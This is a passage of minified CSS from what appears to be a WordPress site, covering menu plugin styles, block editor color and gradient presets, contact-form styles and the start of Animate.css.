4px}}#mega_main_menu.top-menu.primary_style-buttons>.menu_holder>.menu_inner>ul>li>.item_link,#mega_main_menu.top-menu.primary_style-buttons>.menu_holder>.menu_inner>ul>li>.item_link>.link_content,#mega_main_menu.top-menu.primary_style-buttons.icons-left>.menu_holder>.menu_inner>ul>li>.item_link>i,#mega_main_menu.top-menu.primary_style-buttons.icons-right>.menu_holder>.menu_inner>ul>li>.item_link>i,#mega_main_menu.top-menu.primary_style-buttons.icons-top>.menu_holder>.menu_inner>ul>li>.item_link.disable_icon>.link_content,#mega_main_menu.top-menu.primary_style-buttons.icons-top>.menu_holder>.menu_inner>ul>li>.item_link.menu_item_without_text>i,#mega_main_menu.top-menu.primary_style-buttons>.menu_holder>.menu_inner>ul>li.nav_buddypress>.item_link>i.ci-icon-buddypress-user{height:30px;line-height:30px}#mega_main_menu.top-menu.primary_style-buttons>.menu_holder>.menu_inner>ul>li>.item_link>.link_content>.link_text{height:30px}#mega_main_menu.top-menu.primary_style-buttons>.menu_holder>.menu_inner>ul>li>.item_link{margin:10px 4px}#mega_main_menu.top-menu.primary_style-buttons.icons-top>.menu_holder>.menu_inner>ul>li>.item_link>i,#mega_main_menu.top-menu.primary_style-buttons.icons-top>.menu_holder>.menu_inner>ul>li>.item_link>.link_content{height:15px;line-height:10px}#mega_main_menu.top-menu.primary_style-buttons.icons-top>.menu_holder>.menu_inner>ul>li>.item_link.with_icon>.link_content>.link_text{height:10px}#mega_main_menu.top-menu.primary_style-buttons.icons-top>.menu_holder>.menu_inner>ul>li>.item_link>i{padding-top:5px}#mega_main_menu.top-menu.primary_style-buttons.icons-top>.menu_holder>.menu_inner>ul>li>.item_link>.link_content{padding-bottom:5px}#mega_main_menu.top-menu>.menu_holder>.mmm_fullwidth_container{background:#428bca;background:-moz-linear-gradient(top,#428bca 0%,#2a6496 100%);background:-webkit-linear-gradient(top,#428bca 0%,#2a6496 100%);background:-o-linear-gradient(top,#428bca 0%,#2a6496 100%);background:-ms-linear-gradient(top,#428bca 0%,#2a6496 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#428bca),color-stop(100%,#2a6496));background:linear-gradient(to bottom,#428bca 0%,#2a6496 100%);-ms-filter:"progid:DXImageTransform.Microsoft.gradient( startColorstr='#428bca', endColorstr='#2a6496',GradientType=0 )"}#mega_main_menu.top-menu>.menu_holder>.menu_inner>.nav_logo>.mobile_toggle>.mobile_button,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li>.item_link,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li>.item_link .link_text,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li.nav_search_box *,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li .post_details>.post_title,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li .post_details>.post_title>.item_link{font-family:inherit;font-size:13px;font-weight:400}#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li>.item_link>i{font-size:15px}#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li>.item_link>i:before{width:15px}#mega_main_menu.top-menu>.menu_holder>.menu_inner>.nav_logo>.mobile_toggle>.mobile_button,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li>.item_link,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li>.item_link *{color:#f8f8f8}#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li>.item_link:after{border-color:#f8f8f8}#mega_main_menu.top-menu.primary_style-buttons>.menu_holder>.menu_inner>.nav_logo>.mobile_toggle,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li>.item_link{background:#428bca;background:-moz-linear-gradient(top,#428bca 0%,#2a6496 100%);background:-webkit-linear-gradient(top,#428bca 0%,#2a6496 100%);background:-o-linear-gradient(top,#428bca 0%,#2a6496 100%);background:-ms-linear-gradient(top,#428bca 0%,#2a6496 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#428bca),color-stop(100%,#2a6496));background:linear-gradient(to bottom,#428bca 0%,#2a6496 100%);-ms-filter:"progid:DXImageTransform.Microsoft.gradient( startColorstr='#428bca', endColorstr='#2a6496',GradientType=0 )"}#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li:hover>.item_link,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li>.item_link:hover,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li>.item_link:focus,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li.current-menu-ancestor>.item_link,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li.current-page-ancestor>.item_link,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li.current-post-ancestor>.item_link,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li.current-menu-item>.item_link{background:#3498db;background:-moz-linear-gradient(top,#3498db 0%,#2980b9 100%);background:-webkit-linear-gradient(top,#3498db 0%,#2980b9 100%);background:-o-linear-gradient(top,#3498db 0%,#2980b9 100%);background:-ms-linear-gradient(top,#3498db 0%,#2980b9 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#3498db),color-stop(100%,#2980b9));background:linear-gradient(to bottom,#3498db 0%,#2980b9 100%);-ms-filter:"progid:DXImageTransform.Microsoft.gradient( startColorstr='#3498db', endColorstr='#2980b9',GradientType=0 )"}#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li.nav_search_box>#mega_main_menu_searchform{background-color:#3498db}#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li.nav_search_box .field,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li.nav_search_box *,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li .icosearch{color:#f8f8f8}#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li:hover>.item_link,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li>.item_link:hover,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li>.item_link:focus,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li:hover>.item_link *,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li.current-menu-ancestor>.item_link,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li.current-menu-ancestor>.item_link *,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li.current-page-ancestor>.item_link *,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li.current-post-ancestor>.item_link *,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li.current-menu-item>.item_link *{color:#f8f8f8}#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li.current-menu-ancestor>.item_link:after,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li.current-page-ancestor>.item_link:after,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li.current-post-ancestor>.item_link:after,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li.current-menu-item>.item_link:after,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li:hover>.item_link:after{border-color:#f8f8f8}#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li.default_dropdown .mega_dropdown,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li>.mega_dropdown,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li .mega_dropdown>li .post_details{background:#fff}#mega_main_menu.top-menu .mega_dropdown *{color:#333}#mega_main_menu.top-menu ul li .mega_dropdown>li>.item_link,#mega_main_menu.top-menu ul li .mega_dropdown>li>.item_link .link_text,#mega_main_menu.top-menu ul li .mega_dropdown,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li .post_details>.post_description{font-family:inherit;font-size:12px;font-weight:400}#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul li .mega_dropdown>li>.item_link.with_icon{line-height:12px;min-height:12px}#mega_main_menu.top-menu li.default_dropdown>.mega_dropdown>.menu-item>.item_link>i,#mega_main_menu.top-menu li.tabs_dropdown>.mega_dropdown>.menu-item>.item_link>i,#mega_main_menu.top-menu li.widgets_dropdown>.mega_dropdown>.menu-item>.item_link>i,#mega_main_menu.top-menu li.multicolumn_dropdown>.mega_dropdown>.menu-item>.item_link>i{width:12px;height:12px;line-height:12px;font-size:12px;margin-top:-6px}#mega_main_menu.top-menu li.default_dropdown>.mega_dropdown>.menu-item>.item_link.with_icon>.link_content,#mega_main_menu.top-menu li.tabs_dropdown>.mega_dropdown>.menu-item>.item_link.with_icon>.link_content,#mega_main_menu.top-menu li.widgets_dropdown>.mega_dropdown>.menu-item>.item_link.with_icon>.link_content,#mega_main_menu.top-menu li.multicolumn_dropdown>.mega_dropdown>.menu-item>.item_link.with_icon>.link_content{margin-left:20px}#mega_main_menu.top-menu.language_direction-rtl li.default_dropdown>.mega_dropdown>.menu-item>.item_link.with_icon>.link_content,#mega_main_menu.top-menu.language_direction-rtl li.tabs_dropdown>.mega_dropdown>.menu-item>.item_link.with_icon>.link_content,#mega_main_menu.top-menu.language_direction-rtl li.widgets_dropdown>.mega_dropdown>.menu-item>.item_link.with_icon>.link_content,#mega_main_menu.top-menu.language_direction-rtl li.multicolumn_dropdown>.mega_dropdown>.menu-item>.item_link.with_icon>.link_content{margin-right:20px}#mega_main_menu.top-menu li.default_dropdown .mega_dropdown>li>.item_link,#mega_main_menu.top-menu li.widgets_dropdown .mega_dropdown>li>.item_link,#mega_main_menu.top-menu li.multicolumn_dropdown .mega_dropdown>li>.item_link,#mega_main_menu.top-menu li.grid_dropdown .mega_dropdown>li>.item_link{background:rgba(255,255,255,0);color:#428bca}#mega_main_menu.top-menu li .post_details>.post_icon>i,#mega_main_menu.top-menu li .mega_dropdown .item_link *,#mega_main_menu.top-menu li .mega_dropdown a,#mega_main_menu.top-menu li .mega_dropdown a *,#mega_main_menu.top-menu li li .post_details a{color:#428bca}#mega_main_menu.top-menu li.default_dropdown>.mega_dropdown>.menu-item>.item_link:before{border-color:#428bca}#mega_main_menu.top-menu li.default_dropdown>.mega_dropdown>li>.item_link{border-color:#f0f0f0}#mega_main_menu.top-menu ul .mega_dropdown>li.current-menu-item>.item_link,#mega_main_menu.top-menu ul .mega_dropdown>li>.item_link:focus,#mega_main_menu.top-menu ul .mega_dropdown>li>.item_link:hover,#mega_main_menu.top-menu ul li.post_type_dropdown>.mega_dropdown>li>.processed_image:hover{background:#3498db;background:-moz-linear-gradient(top,#3498db 0%,#2980b9 100%);background:-webkit-linear-gradient(top,#3498db 0%,#2980b9 100%);background:-o-linear-gradient(top,#3498db 0%,#2980b9 100%);background:-ms-linear-gradient(top,#3498db 0%,#2980b9 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#3498db),color-stop(100%,#2980b9));background:linear-gradient(to bottom,#3498db 0%,#2980b9 100%);-ms-filter:"progid:DXImageTransform.Microsoft.gradient( startColorstr='#3498db', endColorstr='#2980b9',GradientType=0 )";color:#f8f8f8}#mega_main_menu.top-menu .mega_dropdown>li.current-menu-item>.item_link *,#mega_main_menu.top-menu .mega_dropdown>li>.item_link:focus *,#mega_main_menu.top-menu .mega_dropdown>li>.item_link:hover *,#mega_main_menu.top-menu li.post_type_dropdown>.mega_dropdown>li>.processed_image:hover>.cover>a>i{color:#f8f8f8}#mega_main_menu.top-menu li.default_dropdown>.mega_dropdown>.menu-item.current-menu-item>.item_link:before,#mega_main_menu.top-menu li.default_dropdown>.mega_dropdown>.menu-item>.item_link:focus:before,#mega_main_menu.top-menu li.default_dropdown>.mega_dropdown>.menu-item>.item_link:hover:before{border-color:#f8f8f8}#mega_main_menu.top-menu.primary_style-buttons>.menu_holder>.menu_inner>ul>li>.item_link,#mega_main_menu.top-menu.primary_style-buttons>.menu_holder>.menu_inner>.nav_logo>.mobile_toggle,#mega_main_menu.top-menu.primary_style-buttons.direction-vertical>.menu_holder>.menu_inner>ul>li:first-child>.item_link,#mega_main_menu.top-menu>.menu_holder>.mmm_fullwidth_container,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li .post_details,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul .mega_dropdown{border-radius:0}#mega_main_menu.top-menu>.menu_holder>.menu_inner>span.nav_logo,#mega_main_menu.top-menu.primary_style-flat.direction-horizontal.first-lvl-align-left.no-logo>.menu_holder>.menu_inner>ul>li:first-child>.item_link,#mega_main_menu.top-menu.primary_style-flat.direction-horizontal.first-lvl-align-center.no-logo.no-search.no-woo_cart>.menu_holder>.menu_inner>ul>li:first-child>.item_link{border-radius:0}#mega_main_menu.top-menu.direction-horizontal.no-search>.menu_holder>.menu_inner>ul>li.nav_woo_cart>.item_link,#mega_main_menu.top-menu.direction-horizontal.no-search.no-woo_cart>.menu_holder>.menu_inner>ul>li.nav_buddypress>.item_link,#mega_main_menu.top-menu.primary_style-flat.direction-horizontal.first-lvl-align-right.no-search.no-woo_cart>.menu_holder>.menu_inner>ul>li:last-child>.item_link,#mega_main_menu.top-menu.primary_style-flat.direction-horizontal.first-lvl-align-center.no-search.no-woo_cart>.menu_holder>.menu_inner>ul>li:last-child>.item_link{border-radius:0}#mega_main_menu.top-menu li.default_dropdown>.mega_dropdown>li:first-child>.item_link,#mega_main_menu.top-menu.direction-vertical>.menu_holder>.menu_inner>ul>li:first-child>.item_link{border-radius:0}#mega_main_menu.top-menu li.default_dropdown>.mega_dropdown>li:last-child>.item_link{border-radius:0}#mega_main_menu.top-menu .widgets_dropdown>.mega_dropdown>li.default_dropdown .mega_dropdown>li>.item_link,#mega_main_menu.top-menu .multicolumn_dropdown>.mega_dropdown>li.default_dropdown .mega_dropdown>li>.item_link,#mega_main_menu.top-menu ul .nav_search_box #mega_main_menu_searchform,#mega_main_menu.top-menu .tabs_dropdown .mega_dropdown>li>.item_link,#mega_main_menu.top-menu .tabs_dropdown .mega_dropdown>li>.mega_dropdown>li>.item_link,#mega_main_menu.top-menu .widgets_dropdown>.mega_dropdown>li>.item_link,#mega_main_menu.top-menu .multicolumn_dropdown>.mega_dropdown>li>.item_link,#mega_main_menu.top-menu .grid_dropdown>.mega_dropdown>li>.item_link,#mega_main_menu.top-menu .grid_dropdown>.mega_dropdown>li .processed_image,#mega_main_menu.top-menu .post_type_dropdown>.mega_dropdown>li .item_link,#mega_main_menu.top-menu .post_type_dropdown>.mega_dropdown>li .processed_image{border-radius:0}
img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 .07em !important;vertical-align:-.1em !important;background:0 0 !important;padding:0 !important}
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,#0693e3 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,#fcb900 0%,#ff6900 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,#ff6900 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px #fff,6px 6px #000;--wp--preset--shadow--crisp:6px 6px 0px #000}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
.wpcf7 .screen-reader-response{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;width:1px;margin:-1px;padding:0;border:0;word-wrap:normal !important}.wpcf7 .hidden-fields-container{display:none}.wpcf7 form .wpcf7-response-output{margin:2em .5em 1em;padding:.2em 1em;border:2px solid #00a0d2}.wpcf7 form.init .wpcf7-response-output,.wpcf7 form.resetting .wpcf7-response-output,.wpcf7 form.submitting .wpcf7-response-output{display:none}.wpcf7 form.sent .wpcf7-response-output{border-color:#46b450}.wpcf7 form.failed .wpcf7-response-output,.wpcf7 form.aborted .wpcf7-response-output{border-color:#dc3232}.wpcf7 form.spam .wpcf7-response-output{border-color:#f56e28}.wpcf7 form.invalid .wpcf7-response-output,.wpcf7 form.unaccepted .wpcf7-response-output,.wpcf7 form.payment-required .wpcf7-response-output{border-color:#ffb900}.wpcf7-form-control-wrap{position:relative}.wpcf7-not-valid-tip{color:#dc3232;font-size:1em;font-weight:400;display:block}.use-floating-validation-tip .wpcf7-not-valid-tip{position:relative;top:-2ex;left:1em;z-index:100;border:1px solid #dc3232;background:#fff;padding:.2em .8em;width:24em}.wpcf7-list-item{display:inline-block;margin:0 0 0 1em}.wpcf7-list-item-label:before,.wpcf7-list-item-label:after{content:" "}.wpcf7-spinner{visibility:hidden;display:inline-block;background-color:#23282d;opacity:.75;width:24px;height:24px;border:none;border-radius:100%;padding:0;margin:0 24px;position:relative}form.submitting .wpcf7-spinner{visibility:visible}.wpcf7-spinner:before{content:'';position:absolute;background-color:#fbfbfc;top:4px;left:4px;width:6px;height:6px;border:none;border-radius:100%;transform-origin:8px 8px;animation-name:spin;animation-duration:1s;animation-timing-function:linear;animation-iteration-count:infinite}@media (prefers-reduced-motion:reduce){.wpcf7-spinner:before{animation-name:blink;animation-duration:2s}}@keyframes spin{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}@keyframes blink{from{opacity:0}50%{opacity:1}to{opacity:0}}.wpcf7 [inert]{opacity:.5}.wpcf7 input[type=file]{cursor:pointer}.wpcf7 input[type=file]:disabled{cursor:default}.wpcf7 .wpcf7-submit:disabled{cursor:not-allowed}.wpcf7 input[type=url],.wpcf7 input[type=email],.wpcf7 input[type=tel]{direction:ltr}.wpcf7-reflection>output{display:list-item;list-style:none}.wpcf7-reflection>output[hidden]{display:none}
@charset "UTF-8";
/*!
Animate.css - http://daneden.me/animate
Licensed under the MIT license - http://opensource.org/licenses/MIT

Copyright (c) 2014 Daniel Eden
*/
.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.animated.hinge{-webkit-animation-duration:2s;animation-duration:2s}@-webkit-keyframes bounce{0%,20%,53%,80%,100%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-transition-timing-function:cubic-bezier(.755,.05,.855,.06);transition-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-transition-timing-function:cubic-bezier(.755,.05,.855,.06);transition-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}@keyframes 